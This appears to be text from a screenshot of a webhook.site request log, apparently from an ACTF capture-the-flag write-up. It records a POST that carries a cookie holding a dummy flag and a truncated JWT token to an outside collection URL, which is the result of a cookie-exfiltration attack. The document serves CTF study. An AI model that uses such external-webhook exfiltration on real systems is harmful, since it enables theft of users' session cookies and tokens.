 REQUESTS (1/500) Newest First
Search Query
POST #6fbbe 39.105.51.11
2023/11/18 00:52:00
Request Details Permalink Raw content Copy as
POST http://webhook.site/7257d7bf-570b-4197-a502-3df2198633ea
Host 39.105.51.11 Whois Shodan Netify Censys
Date 2023/11/18 00:52:00 (几秒后)
Size 11 bytes
Time 0.001 sec
ID 6fbbe69d-ff70-4cfc-a651-6931860988d5
Files
Headers
connection close
content-length 11
accept-encoding gzip, deflate
user-agent node
sec-fetch-mode cors
accept-language *
accept */*
content-type application/x-www-form-urlencoded;charset=UTF-8
cookie flag=ACTF{dummy}; token=eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8vd2ViaG9...
host webhook.site
Query strings
(empty)
Form values
code huahua
Raw Content Format JSON Word-Wrap Copy
code=huahua